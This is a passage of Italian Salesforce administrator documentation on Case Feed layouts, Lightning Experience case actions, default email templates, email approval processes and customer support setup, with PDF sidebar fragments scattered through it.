[Panoramica sui layout di pagina Feed caso](#page-2681-0) [Creazione e modifica dei layout dei feed in Feed caso](#page-2682-1) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## Conversione dei layout di pagina per gli utenti Feed caso in layout di pagina dei casi

A partire dal rilascio Spring '14, abbiamo semplificato la creazione e la personalizzazione dei layout dei casi sostituendo i layout di pagina per gli utenti Feed caso con layout basati su feed per le pagine dei casi. Convertendo i layout di pagina più vecchi, è possibile utilizzare l'editor di layout di pagina avanzato per gestirli ed è possibile assegnare più facilmente Feed caso agli utenti.

Nota: I layout di pagina per gli utenti Feed caso sono disponibili solo nelle organizzazioni create prima del rilascio Spring '14.

I layout dei casi basati su feed includono le stesse caratteristiche dei layout di pagina per gli utenti Feed caso: un feed, che include un publisher con azioni, filtri dei feed, strumenti come ad esempio uno strumento articoli, componenti dell'intestazione laterale come ad esempio pulsanti e link, un riquadro evidenziazioni e una pagina dei dettagli con elenchi correlati e altre informazioni approfondite sul caso. È possibile utilizzare lo strumento di assegnazione layout di pagina standard per assegnare i layout di pagina dei casi basati su feed agli utenti, il che significa che non è più necessario utilizzare gli insiemi di autorizzazioni o i profili personalizzati per fornire agli utenti l'accesso a Feed caso.

Per convertire i layout di pagina per gli utenti Feed caso in layout dei casi basati su feed:

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Layout di pagina.
- **2.** Fare clic su **a** accanto a un layout nell'elenco Layout di pagina per gli utenti Feed caso e scegliere Converti in layout di pagina caso.

Si consiglia di utilizzare questa opzione in modo da poter rivedere il layout convertito prima di eliminare l'originale, ma per risparmiare tempo è possibile scegliere Converti in layout di pagina ed elimina.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare e modificare layout di pagina:

**•** "Personalizza applicazione"

Per assegnare layout di pagina:

- **•** "Gestisci utenti"
- **3.** Il layout convertito viene visualizzato nell'elenco Layout di pagina caso con il prefisso Convertito:. Fare clic su **Modifica** accanto a esso.
- **4.** Nell'editor di layout di pagina, verificare che il layout includa gli elementi desiderati. Per visualizzare e modificare gli elementi inclusi nella visualizzazione feed, inclusi i filtri dei feed e i componenti dell'intestazione laterale, fare clic su **Visualizzazione feed**.
- **5.** Quando si è soddisfatti del layout di pagina caso, fare clic su **Assegnazione layout di pagina** nell'elenco Layout di pagina casi per assegnarlo ai profili utente appropriati.
	- Nota: Per i profili personalizzati con l'autorizzazione Utilizza feed caso, o per i profili con gli insiemi di autorizzazioni che includono Utilizza feed caso, queste assegnazioni di pagina non hanno effetto finché non vengono rimosse le autorizzazioni o gli insiemi di autorizzazioni. Se l'organizzazione è stata creata tra il rilascio Winter '14 e il rilascio Spring '14, non è possibile rimuovere Utilizza feed caso dai profili standard, perciò queste assegnazioni non hanno effetto finché non si eliminano tutti i layout di pagina per gli utenti Feed caso.
- 6. Fare clic su **v** accanto alla versione precedente del layout nell'elenco Layout di pagina per gli utenti Feed caso e scegliere **Elimina**. Nella pagina di conferma visualizzata, fare clic su **OK**.
- **7.** Se vi sono degli utenti assegnati al layout che si elimina, viene richiesto di scegliere un altro layout in sostituzione. Si tratta solo di una formalità: una volta assegnati gli utenti a un layout di pagina caso, essi vedranno tale layout.

Se si dispone di più layout per gli utenti Feed caso, si consiglia di convertirli ed eliminarli tutti contemporaneamente. Una volta eliminato l'ultimo dei layout meno recenti, l'elenco Layout di pagina per gli utenti Feed caso non viene più visualizzato.

#### VEDERE ANCHE:

[Creazione e modifica dei layout dei feed in Feed caso](#page-2682-1) [Configurazione del publisher Feed caso con l'Editor di layout di pagina ottimizzato](#page-2689-0) [Assegnazione di layout di pagina mediante la personalizzazione di un layout di pagina o una pagina del tipo di record](#page-3936-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## <span id="page-2691-0"></span>Impostazione dei casi per Lightning Experience

Prima di poter utilizzare Feed caso in Lightning Experience, ricreare i publisher standard con le azioni.

Le azioni vengono visualizzate sui dispositivi mobili, contrariamente ai publisher feed caso standard. Per utilizzare il design con il feed in primo piano sui casi, ricreare tali publisher come azioni.

- **•** [Creazione di un'azione Registra una chiamata](#page-2692-0)
- **•** [Creazione di un'azione Cambia stato](#page-2692-1)

#### EDIZIONI

Disponibile nelle versioni: Lightning Experience

AUTORIZZAZIONI UTENTE

Per impostare i casi per Lightning Experience

**•** "Gestisci casi"

E

## <span id="page-2692-0"></span>Creazione di un'azione Registra una chiamata

Prima di poter utilizzare Feed caso in Lightning Experience, è necessario ricreare il publisher Registra una chiamata come azione.

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Pulsanti, Link e Azioni.
- **2.** Fare clic su **Nuova azione**.
- **3.** In Tipo di azione, selezionare Registra una chiamata.
- **4.** In Tipo di etichetta standard, selezionare Registra una chiamata.
- **5.** Fare clic su **Salva**.
- **6.** Per scegliere i campi visualizzati dagli utenti, personalizzare il layout dell'azione e fare clic su **Salva**.
- **7.** Nei layout di pagina del caso, trascinare la nuova azione nella sezione Azioni di Salesforce1 e Lightning Experience e fare clic su **Salva**.

## VEDERE ANCHE:

<span id="page-2692-1"></span>[Impostazione dei casi per Lightning Experience](#page-2691-0) [Creazione di azioni specifiche degli oggetti](#page-4830-0)

## Creazione di un'azione Cambia stato

Prima di poter utilizzare Feed caso in Lightning Experience, è necessario ricreare il publisher Cambia stato come azione.

- **1.** Dalle impostazioni di gestione degli oggetti per i casi, accedere a Pulsanti, Link e Azioni.
- **2.** Fare clic su **Nuova azione**.
- **3.** In Tipo di azione, selezionare Aggiorna un record.
- **4.** In Tipo di etichetta standard, selezionare Cambia stato.
- **5.** Fare clic su **Salva**.
- **6.** Per scegliere i campi visualizzati dagli utenti, personalizzare il layout dell'azione e fare clic su **Salva**.
- **7.** Nei layout di pagina del caso, trascinare la nuova azione nella sezione Azioni di Salesforce1 e Lightning Experience e fare clic su **Salva**.

## VEDERE ANCHE:

[Impostazione dei casi per Lightning Experience](#page-2691-0) [Creazione di azioni specifiche degli oggetti](#page-4830-0)



Disponibile nelle versioni: Lightning Experience

## AUTORIZZAZIONI UTENTE

Per impostare i casi per Lightning Experience

**•** "Gestisci casi" E

> "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Lightning Experience

## AUTORIZZAZIONI UTENTE

Per impostare i casi per Lightning Experience

**•** "Gestisci casi" E

## <span id="page-2693-1"></span>Abilitazione dei modelli di email predefiniti in Feed caso

Utilizzare i modelli di email predefiniti in Feed caso per consentire agli agenti dell'assistenza di accedere facilmente al modello appropriato al tipo di caso in elaborazione.

Prima di poter abilitare i modelli di email predefiniti, è necessario creare modelli di testo, HTML o Visualforce e una classe Apex con la logica di selezione del modello.

Grazie ai modelli di email predefiniti gli agenti dell'assistenza possono facilmente rispondere ai clienti con maggiore rapidità, precisione e continuità. I modelli di email sono precaricati in modo che gli agenti non debbano cercarli prima di scrivere il messaggio email. Si può creare un numero illimitato di modelli e assegnarli in base alle esigenze della propria azienda. Ad esempio, se il proprio centro di assistenza clienti gestisce chiamate in merito a più prodotti, è possibile creare un modello specifico per ogni prodotto che verrà precaricato a seconda dell'origine del caso, dell'oggetto o di altri criteri.

Per abilitare i modelli di email predefiniti:

- **1.** Da Imposta, immettere *Impostazioni di assistenza* nella casella Ricerca veloce, quindi selezionare **Impostazioni di assistenza**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita modelli di email predefiniti.
- **4.** Scegliere la classe Apex che contiene la logica di selezione del modello.
- **5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

<span id="page-2693-0"></span>[Creazione di azioni di invio per i processi di approvazione delle email](#page-2693-0) [Creazione di processi di approvazione per bozze di email](#page-2694-0) [Revisione e approvazione delle bozze di email](#page-2221-0)

## Creazione di azioni di invio per i processi di approvazione delle email

Utilizzare le azioni di invio per consentire agli agenti dell'assistenza di risparmiare tempo, assicurando l'invio automatico dei messaggi email al termine di un processo di approvazione.



Nota: Le azioni di invio sono disponibili unicamente nelle organizzazioni in cui sono abilitate le bozze di email.

- **1.** Da Imposta, immettere *Azioni di invio* nella casella Ricerca veloce, quindi selezionare **Azioni di invio**.
- **2.** Fare clic su **Nuova azione di invio**.
- **3.** Selezionare Messaggio email dall'elenco a discesa dell'oggetto.
- **4.** Immettere un nome univoco per l'azione.
- **5.** Se lo si desidera, immettere una descrizione per l'azione.
- **6.** Fare clic su **Salva**.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per abilitare i modelli di email predefiniti:

**•** "Personalizza applicazione"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare delle azioni di invio:

Dopo aver creato un'azione di invio, creare un processo di approvazione che la includa.

#### VEDERE ANCHE:

[Abilitazione dei modelli di email predefiniti in Feed caso](#page-2693-1) [Creazione di un processo di approvazione](#page-4371-0)

#### <span id="page-2694-0"></span>Creazione di processi di approvazione per bozze di email

I processi di approvazione determinano come vengono gestite le bozze di email dall'organizzazione, definendo ad esempio quali messaggi necessitano di approvazione e se i responsabili approvazioni sono assegnati automaticamente. Creare processi di approvazione personalizzati in base alle esigenze della propria azienda.

**1.** [Abilitare le bozze di email](#page-2677-0).

Sebbene sia possibile creare processi di approvazione per messaggi email saltando questo passaggio, tali processi non verranno attivati finché nell'organizzazione non ci sono delle bozze di email disponibili.

**2.** [Creare un'azione di invio.](#page-2693-0)

Le azioni di invio garantiscono l'invio dei messaggi email dopo la loro approvazione.

**3.** Creare processi di approvazione.

Scegliere Messaggio email dall'elenco a discesa Gestisci processi di approvazione per: .

**4.** Per dare a determinati utenti (ad esempio agli agenti dell'assistenza con maggiore anzianità) la possibilità di scegliere se inviare un messaggio email per l'approvazione o direttamente al destinatario, assegnarli a un profilo in cui sia selezionata l'autorizzazione Ignora approvazione tramite email.

VEDERE ANCHE:

[Creazione di un processo di approvazione](#page-4371-0) [Abilitazione dei modelli di email predefiniti in Feed caso](#page-2693-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per creare processi di approvazione:

## Ridenominazione delle azioni e dei filtri dei feed in Feed caso

Rinominare le azioni e i filtri dei feed in Feed caso in modo che siano compatibili con la terminologia aziendale.

Ad esempio, se l'azienda fa riferimento al portale come a una comunità di clienti, è possibile rinominare l'azione Portale in "Comunità clienti".

- **1.** Da Imposta, immettere *Rinomina schede ed etichette* nella casella Ricerca veloce, quindi selezionare **Rinomina schede ed etichette**.
- **2.** Fare clic su **Modifica** accanto ai casi nell'elenco delle schede standard.
- **3.** Fare clic su **Avanti**.
- **4.** Trovare l'etichetta che si desidera modificare nell'elenco Altre etichette.
- **5.** Digitare il nome da assegnare all'etichetta nella casella di testo adiacente.
- **6.** Se la nuova etichetta inizia per vocale, selezionare Inizia con suono vocalico.
- **7.** Fare clic su **Salva**.

# Automatizzazione dei call center

# Impostazione dell'assistenza clienti

Se l'organizzazione utilizza casi e soluzioni, impostare le funzionalità di assistenza automatica per rendere più efficienti le procedure di assistenza clienti.

Da Imposta:

- **•** Immettere *Orario di ufficio* nella casella Ricerca veloce, quindi selezionare **[Orario di ufficio](#page-2701-0)** per impostare l'orario dell'assistenza dell'organizzazione.
- **•** Immettere *Regole di assegnazione* nella casella Ricerca veloce, quindi selezionare **Regole di assegnazione casi** per creare regole per indirizzare automaticamente i casi.
- **•** Immettere *Orario di ufficio* nella casella Ricerca veloce, quindi selezionare **Orario di ufficio** per creare regole per inoltrare automaticamente i casi al livello superiore.
- **•** Immettere *Impostazioni di assistenza* nella casella Ricerca veloce, quindi selezionare**[Impostazioni di](#page-2697-0) [assistenza](#page-2697-0)** per personalizzare i modelli di email e i valori predefiniti per le funzioni di assistenza automatizzata.
- **•** Immettere *Regole di risposta automatica* nella casella Ricerca veloce, quindi selezionare **Regole di risposta automatica a caso** per impostare le regole che predispongono l'invio di un messaggio email ai clienti quando questi inviano casi da uno degli elementi seguenti.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per rinominare le azioni e i filtri dei feed:

**•** "Personalizza applicazione"

OPPURE

"Visualizza impostazione e configurazione"

E

Essere designati come traduttori

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le opzioni di assistenza disponibili variano a seconda della versione di Salesforce utilizzata.

- **–** Modulo Web a caso
- **–** Messaggio di Email a caso
- **–** Messaggio di Email a caso on-demand
- **–** Un Portale Clienti
- **–** Un portale Self-Service
- **•** Immettere *Email a caso* nella casella Ricerca veloce, quindi selezionare **[Email a caso](#page-2422-0)** per impostare la possibilità di acquisire i casi dai messaggi email. Questa impostazione specifica la modalità con cui i campi dei casi vengono compilati automaticamente con il contenuto dei messaggi email inviati dai clienti.

Per le funzioni di assistenza relative alle soluzioni, da Imposta, immettere *Soluzione* nella casella Ricerca veloce, quindi:

- **•** Selezionare **[Categorie soluzione](#page-2865-0)** per impostare categorie che consentano agli utenti di suddividere in categorie le soluzioni create.
- **•** Selezionare **[Impostazioni soluzione](#page-2862-0)** per abilitare opzioni specifiche per le soluzioni.

Per funzioni di assistenza aggiuntive, da Imposta, immettere *Self-Service* nella casella Ricerca veloce, quindi:

- **•** Selezionare **[Soluzioni pubbliche](#page-2868-0)** per impostare le soluzioni pubbliche che i clienti potranno utilizzare durante la ricerca delle soluzioni.
- **•** Selezionare **[Web a caso](#page-2432-0)** per impostare la possibilità di acquisire i casi dal proprio sito Web.
- **•** Selezionare **Impostazioni** in Portale Self-Service per impostare il portale Web dell'organizzazione per consentire ai clienti di registrare casi e cercare soluzioni.

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

Per le funzioni di assistenza relative a un Portale Clienti Salesforce, da Imposta, immettere *Portale Clienti* nella casella Ricerca veloce, quindi:

**•** Selezionare **[Impostazioni Portale Clienti](#page-2438-0)** per impostare il Portale Clienti dell'organizzazione in modo che i clienti possano registrare casi, cercare soluzioni e accedere agli oggetti personalizzati eventualmente creati per loro.

Per le funzioni di assistenza relative a un [Salesforce CRM Call Center,](#page-2579-0) da Imposta, immettere *Call Center* nella casella Ricerca veloce, quindi:

- **•** Selezionare **[Call center](#page-2583-0)** per impostare nuovi call center e gestire gli utenti che vi sono assegnati.
- **•** Selezionare **[Numeri elenco](#page-2585-0)** per impostare numeri di telefono aggiuntivi da ricercare nell'elenco telefonico di utenti di un call center.
- **•** Selezionare **[Layout SoftPhone](#page-2587-0)** per impostare i layout utilizzati per visualizzare le informazioni sulle chiamate nel SoftPhone dell'utente di un call center.

Per creare aree di attesa di assistenza per i casi e gli oggetti personalizzati, da Imposta, immettere *Aree di attesa* nella casella Ricerca veloce, quindi selezionare **Aree di attesa**.

Le funzioni di assistenza includono la possibilità di segnalare ai clienti quando il relativo caso viene creato manualmente o tramite Web o quando viene risolto. È anche possibile inviare automaticamente una notifica agli utenti quando il caso viene inoltrato al livello superiore, creato o riassegnato. Per utilizzare i messaggi email di notifica, è necessario creare modelli di email per ciascun tipo di notifica.

#### VEDERE ANCHE:

- [Pagina dei suggerimenti per l'amministratore: Impostazione dell'assistenza clienti](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_supportadmin_cheatsheet.pdf)
- [Pagina dei suggerimenti per l'amministratore: Come ottenere i migliori risultati dal portale Self-Service](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf)
- [Guida all'impostazione dell'amministratore: Guida all'implementazione Self-Service](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)
- [Guida all'impostazione dell'amministratore: Guida all'implementazione della gestione dei casi](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_case_implementation_guide.pdf)

# <span id="page-2697-0"></span>Personalizzazione delle impostazioni di assistenza

È possibile scegliere modelli predefiniti per operazioni comuni come la creazione e la chiusura di casi e abilitare funzioni automatizzate per rendere più efficiente i processi di assistenza.

Per utilizzare queste impostazioni, da Imposta immettere *Impostazioni di assistenza* nella casella Ricerca veloce, quindi selezionare **Impostazioni di assistenza** e fare clic su **Modifica**.



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per modificare le impostazioni dell'assistenza:

**•** "Gestisci casi"

E






Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

VEDERE ANCHE:

[Impostazione dell'assistenza clienti](#page-2695-0)

# <span id="page-2701-0"></span>Impostazione dell'orario di ufficio

